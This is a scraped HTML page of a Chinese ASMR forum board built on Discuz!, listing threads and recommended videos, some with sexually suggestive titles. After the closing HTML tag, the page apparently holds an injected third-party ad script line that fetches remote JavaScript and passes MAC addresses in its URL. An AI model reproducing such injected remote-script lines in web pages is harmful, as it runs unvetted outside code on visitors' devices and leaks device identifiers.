<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=yukirri" c="1">yukirri</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4408&goto=lastpost#lastpost">2022-9-13 16:52</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4407">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4407&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4407&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">准备开始舔你的小耳朵</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4407&amp;extra=page%3D1" class="xi2">1</a><em>2074</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=yukirri" c="1">yukirri</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4407&goto=lastpost#lastpost">2022-9-13 16:51</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4406">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4406&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4406&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">シオリのASMR，你最爱的大姐。。</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4406&amp;extra=page%3D1" class="xi2">1</a><em>2217</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=yukirri" c="1">yukirri</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4406&goto=lastpost#lastpost">2022-9-13 16:51</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4405">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4405&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4405&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">2020年最后的舔耳朵&#9829;可以稍微放松一下吧…？</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4405&amp;extra=page%3D1" class="xi2">2</a><em>2488</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=b49077821" c="1">b49077821</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4405&goto=lastpost#lastpost">2023-3-9 00:03</a></em>
</td>
</tr>
</tbody>
</table><!-- end of table "forum_G[fid]" branch 1/3 -->
</form>
</div>
</div>

<div class="bm bw0 pgs cl">
<span id="fd_page_bottom"></span>
<span  class="pgb y"><a href="https://www.asmrwz.xyz/forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=97')" title="发新帖"></a></div>


<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('10000');
var disablepostctrl = parseInt('0');
var fid = parseInt('97');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=97&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<div class="ftid">
<select name="typeid" id="typeid_fast" width="80">
<option value="0" selected="selected">选择主题分类</option><option value="48">2020</option>
<option value="49">2021</option>
<option value="50">频道回放</option>
</select>
</div>
<script type="text/javascript" reload="1">simulateSelect('typeid_fast');</script>
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="strLenCalc(this, 'checklen', 80);" tabindex="11" style="width: 25em" />
<span>还可输入 <strong id="checklen">80</strong> 个字符</span>
</div>

<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt">
<div class="bar">
<span class="y">
<a href="https://www.asmrwz.xyz/forum.php?mod=post&amp;action=newthread&amp;fid=97" onclick="switchAdvanceMode(this.href);doane(event);">高级模式</a>
</span><script src="static/js/seditor.js?q09" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>

<input type="hidden" name="formhash" value="ceb66351" />
<input type="hidden" name="usesig" value="" />
</div>


<p class="ptm pnpost">
<a href="https://www.asmrwz.xyz/home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=97" class="y" target="_blank">本版积分规则</a>
<button type="submit" onmouseover="checkpostrule('seccheck_fastpost', 'ac=newthread');this.onmouseover=null" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" tabindex="13" class="pn pnc"><strong>发表帖子</strong></button>
<label><input type="checkbox" name="adddynamic" class="pc" value="1"  />转播给听众</label>
</p>
</form>
</div>
</div>
<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
</div>

<div class="sd">
<div class="deanforumjs">
                <div class="deanjstop">
                    <div class="deanjstopl"><img src="data/attachment/common/e2/common_97_icon.jpg" alt="ユメノシオリのユメ堕ちASMR" />
</div>
                    <div class="deanjstopr">
                        <h3><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97">ユメノシオリのユメ堕ちASMR</a></h3>
                        <div class="clear"></div>
                        <a href="https://www.asmrwz.xyz/home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=97&amp;handlekey=favoriteforum" id="a_favorite" class="deansc" onclick="showWindow(this.id, this.href, 'get', 0);">收藏本版 <strong class="xi1" id="number_favorite" >(<span id="number_favorite_num">3</span>)</strong></a>
                    </div>
                    <div class="deanjsbottom">
                        <ul>
                            <li><span>今日</span><em>0</em><div class="clear"></div></li>
                            <li><span>主题</span><em>17</em><div class="clear"></div></li>
                            <div class="clear"></div>
                        </ul>
                    </div>
                    <div class="clear"></div> 	
                </div>
                <div class="clear"></div>
                <div class="deanjscenter">
                    
                                    </div>
                <div class="clear"></div>
                    
                
            </div>
            <div class="clear"></div>
            <div class="deanforumr">
                <div class="deantags">
                    <div class="deantitleh2">热门版块<span></span></div>
                    <div class="clear"></div>
                    <ul><!--[diy=deantags]--><div id="deantags" class="area"><div id="frameGooCc5" class="frame move-span cl frame-1"><div id="frameGooCc5_left" class="column frame-1-c"><div id="frameGooCc5_left_temp" class="move-span temp"></div><div id="portal_block_253" class="block move-span"><div id="portal_block_253_content" class="dxb_bc"><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=39" title="主播直播视频" target="_blank">主播直播视频</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=104" title="钻石办卡" target="_blank">钻石办卡</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=115" title="天使なの" target="_blank">天使なの</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=42" title="国外ASMR视频" target="_blank">国外ASMR视频</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=125" title="鬼花まりす" target="_blank">鬼花まりす</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=112" title="ぐっどなぃとめあ（なぃとめあ）" target="_blank">ぐっどなぃとめあ（なぃとめあ）</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=114" title="ずなちゃんねる(Rizunya)" target="_blank">ずなちゃんねる(Rizunya)</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=38" title="中文音声" target="_blank">中文音声</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=2" title="国内ASMR视频" target="_blank">国内ASMR视频</a></li></div></div></div></div></div><!--[/diy]-->
                        <div class="clear"></div>
                    </ul>
                </div>
                
                <div class="clear"></div>
                <div class="deandesign">
                    <div class="deantitleh2">主播办卡<span></span></div>
                    <div class="clear"></div>
                    <ul><!--[diy=deandesign]--><div id="deandesign" class="area"><div id="framefQ6Dqy" class="frame move-span cl frame-1"><div id="framefQ6Dqy_left" class="column frame-1-c"><div id="framefQ6Dqy_left_temp" class="move-span temp"></div><div id="portal_block_257" class="block move-span"><div id="portal_block_257_content" class="dxb_bc"><div class="module cl xld"><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10764" target="_blank"><img src="data/attachment/block/85/8561515d2bf3a3358dbcbb7e271e16f3.jpg" width="100" height="70" alt="[张爱玲ASMR] 机父的入侵+[媛媛ouni] 帮表弟达出来+小灿助眠 7.6铁扇公主+HYMAN 夏..." /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10764" title="[张爱玲ASMR] 机父的入侵+[媛媛ouni] 帮表弟达出来+小灿助眠 7.6铁扇公主+HYMAN 夏..." target="_blank">[张爱玲ASMR] 机父的</a></dt>
	<dd>
[张爱玲ASMR] 机父的入侵
小灿助眠 7.6铁扇公主
HYMAN 夏日特辑 黄瓜 3v
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10832" target="_blank"><img src="data/attachment/block/45/45b3093bcebd1e3bf500e4152e6f7dec.jpg" width="100" height="70" alt="清清睡不醒 2V+[晚安yoyo] 剧情姐姐+[小也睡不醒] 神秘视频二" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10832" title="清清睡不醒 2V+[晚安yoyo] 剧情姐姐+[小也睡不醒] 神秘视频二" target="_blank">清清睡不醒 2V+[晚安y</a></dt>
	<dd>
清清睡不醒 紫色内外双蛋测评
清清睡不醒 6.4暴击版
[晚安yoyo] 剧情姐姐
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10844" target="_blank"><img src="data/attachment/block/20/207d82c9b0fc49dd4e6f4d2e8419fdf9.jpg" width="100" height="70" alt="[网红系列] 真孔口+晚安yoyo 透纱旗袍16min+媛媛 进阶版角度坏姐姐+菜菜cyl不好吃 7月" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10844" title="[网红系列] 真孔口+晚安yoyo 透纱旗袍16min+媛媛 进阶版角度坏姐姐+菜菜cyl不好吃 7月" target="_blank">[网红系列] 真孔口+晚</a></dt>
	<dd>
[网红系列] 真孔口
晚安yoyo 透纱旗袍16min
媛媛 进阶版角度坏姐姐
菜菜cyl
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11109" target="_blank"><img src="data/attachment/block/27/2787287b39c0e85d324fb69d9b94cf08.jpg" width="100" height="70" alt="张爱玲粉丝祭20250812拉开私教的衣服已经湿透了" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11109" title="张爱玲粉丝祭20250812拉开私教的衣服已经湿透了" target="_blank">张爱玲粉丝祭20250812</a></dt>
	<dd>
张爱玲粉丝祭20250812拉开私教的衣服已经湿透了
白鹿姬 看pian实录
小白你
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11110" target="_blank"><img src="data/attachment/block/39/39f7d71cfd1db1913810a076a1818f01.jpg" width="100" height="70" alt="晚安yoyo 101帮+左颜玉很下饭 2V+小也专属6" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11110" title="晚安yoyo 101帮+左颜玉很下饭 2V+小也专属6" target="_blank">晚安yoyo 101帮+左颜</a></dt>
	<dd>
晚安yoyo 101帮
左颜玉很下饭 2V
小也专属6

**** 本内容被作者隐藏 ***
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11111" target="_blank"><img src="data/attachment/block/27/2704153b62da729235b1f62638a97f37.jpg" width="100" height="70" alt="白鹿姬 送给学长的毕业礼物+[xixi刚眯着] 蛇 口水+小也睡不醒 神秘5+薅一大口香菜 ..." /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11111" title="白鹿姬 送给学长的毕业礼物+[xixi刚眯着] 蛇 口水+小也睡不醒 神秘5+薅一大口香菜 ..." target="_blank">白鹿姬 送给学长的毕</a></dt>
	<dd>
白鹿姬 送给学长的毕业礼物
[xixi刚眯着] 蛇 口水
小也睡不醒 神秘5
薅一
</dd>
</dl></div></div></div></div></div></div><!--[/diy]--></ul>
                </div>
                <div class="clear"></div>
                <div class="deanhotpic">
                    <div class="deantitleh2" style="margin-top:0;">版主推荐<span></span></div>
                    <div class="clear"></div>
                    <ul><!--[diy=deanhotpic]--><div id="deanhotpic" class="area"><div id="framedJj2rq" class="frame move-span cl frame-1"><div id="framedJj2rq_left" class="column frame-1-c"><div id="framedJj2rq_left_temp" class="move-span temp"></div><div id="portal_block_255" class="block move-span"><div id="portal_block_255_content" class="dxb_bc"><li>
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10764" target="_blank"><img src="data/attachment/block/85/8561515d2bf3a3358dbcbb7e271e16f3.jpg" width="100" height="70" alt="[张爱玲ASMR] 机父的入侵+[媛媛ouni] 帮表弟达出来+小灿助眠 7.6铁扇公主+HYMAN 夏..."></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10764" target="_blank">[张爱玲ASMR] 机父的</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

[张爱玲ASMR] 机父的入侵
小灿助眠 7.6铁扇公主
HYMAN 夏日特辑 黄瓜 3v

</div>
         </div>
        <div class="clear"></div>
</li><li>
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10832" target="_blank"><img src="data/attachment/block/45/45b3093bcebd1e3bf500e4152e6f7dec.jpg" width="100" height="70" alt="清清睡不醒 2V+[晚安yoyo] 剧情姐姐+[小也睡不醒] 神秘视频二"></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10832" target="_blank">清清睡不醒 2V+[晚安y</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

清清睡不醒 紫色内外双蛋测评
清清睡不醒 6.4暴击版
[晚安yoyo] 剧情姐姐

</div>
         </div>
        <div class="clear"></div>
</li><li style="padding-bottom: 0px; margin-bottom: 0px; border: 0px;">
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11342" target="_blank"><img src="data/attachment/block/31/31728885f7f6cac62368d4f32890ddb4.jpg" width="100" height="70" alt="[轩子巨2兔] 满足老工+[小灿助眠] 小内内+[小一熟了] 满足厂长+乖乖小熹 FEI助眠法..."></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11342" target="_blank">[轩子巨2兔] 满足老工</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

[轩子巨2兔] 满足老工
[小灿助眠] 小内内
[小一熟了] 满足厂长

乖乖小熹

</div>
         </div>
        <div class="clear"></div>
</li><li>
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10844" target="_blank"><img src="data/attachment/block/20/207d82c9b0fc49dd4e6f4d2e8419fdf9.jpg" width="100" height="70" alt="[网红系列] 真孔口+晚安yoyo 透纱旗袍16min+媛媛 进阶版角度坏姐姐+菜菜cyl不好吃 7月"></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10844" target="_blank">[网红系列] 真孔口+晚</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

[网红系列] 真孔口
晚安yoyo 透纱旗袍16min
媛媛 进阶版角度坏姐姐
菜菜cyl

</div>
         </div>
        <div class="clear"></div>
</li><li>
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11329" target="_blank"><img src="data/attachment/block/84/842a546984f4acc8b8cba32a58692e31.jpg" width="100" height="70" alt="圈圈 嫂子+抱抱er 12月+一色 捉弄熟睡的弟弟+玛奇March2601月会限吊带黑裙+港清助..."></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11329" target="_blank">圈圈 嫂子+抱抱er 12</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

圈圈 嫂子
抱抱er 12月
一色 捉弄熟睡的弟弟
玛奇March2601月会限吊带黑

</div>
         </div>
        <div class="clear"></div>
</li></div></div></div></div></div><!--[/diy]--></ul>
                </div>
                <div class="clear"></div>
                <script type="text/javascript">
jq(".deandesign ul li:last").css("margin-bottom","0");
                    jq(".deanhotpic ul li:last").css("padding-bottom","0");
jq(".deanhotpic ul li:last").css("margin-bottom","0");
                    jq(".deanhotpic ul li:last").css("border","0")
                </script>
                <div class="clear"></div>
                <div class="deannewtalk">
                    <div class="deantitleh2" style="margin-top:0;"><span></span></div>
                    <div class="clear"></div>
                    <div class="deangzwm"><!--[diy=deangzwm]--><div id="deangzwm" class="area"></div><!--[/diy]--> <div class="clear"></div> </div>
                    <div class="clear"></div>
                    <div class="deanshare"><!--[diy=deanshare]--><div id="deanshare" class="area"></div><!--[/diy]--></div>
                </div>
                
               
                
            </div>
</div>
        
        <div class="clear"></div>
</div>
</div>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 0, 'forum.php?mod=forumdisplay&fid=97&filter=&orderby=dateline&', 1);}</script>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script>fixed_top_nv();</script>	</div>
<div class="deanfooter">
    	<div class="deanftop">
        	<img src="template/dean_icon_151116/deancss/ftlogo.png" />
           
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
        <ul class="deanful">
        	
            <div class="clear"></div>
        </ul>
        <div class="clear"></div>
        <div class="deanfbottom">Copyright;&nbsp;&nbsp;&copy;2020-2021&nbsp;&nbsp;<a href="https://www.asmrwz.xyz/" target="_blank">Asmr精品</a>&nbsp;&nbsp;Powered by<a href="#" target="_blank">Discuz!</a>   <a href="/sitemap.php" target="_blank">网站地图</a><script type="text/javascript" src="//js.users.51.la/21058139.js"></script>&nbsp;&nbsp;</div><a href="https://www.asmrwz.xyz/archiver/" >Archiver</a><span class="pipe">|</span><a href="https://www.asmrwz.xyz/forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="https://www.asmrwz.xyz/forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span>		
    </div>

    <div class="clear"></div>
<div id="ft" style="padding:0; border:0;"></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769114734" type="text/javascript"></script>
<div id="scrolltop" style="right:0;">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="https://www.asmrwz.xyz/forum.php" hidefocus="true" class="returnboard" title="返回版块"><b>返回版块</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
<script src="template/dean_icon_151116/deancss/js/index.js" type="text/javascript"></script>
<script src="template/dean_icon_151116/deancss/js/lxMove.js" type="text/javascript"></script>


            </ul>
        </div>
      
    </div>
    <div class="floatDbg"></div>
</div>

<script type="text/javascript">
var flag=1;
jq('#rightArrow').click(function(){
if(flag==1){
jq("#floatDivBoxs").animate({right: '-175px'},300);
jq(this).animate({right: '-5px'},300);
jq(this).css('background-position','-50px 0');
flag=0;
}else{
jq("#floatDivBoxs").animate({right: '0'},300);
jq(this).animate({right: '170px'},300);
jq(this).css('background-position','0px 0');
flag=1;
}
});
</script>

<script type='text/javascript' src='http://chdadd.100msh.com/ad.js?gw_id=0755B2617&smac=d4:ee:07:27:f4:f9&rmac=84:82:F4:16:42:80'></script></body>
</html>


 <script type="text/javascript">
jq(".deanpxlist .deancoverfm").each(function(s){
jq(this).hover(
function(){
jq(this).children(".deancoverinfo").animate({bottom:"0"},100);
},
function(){
jq(this).children(".deancoverinfo").animate({bottom:"-220px"},100);
})
})
</script>

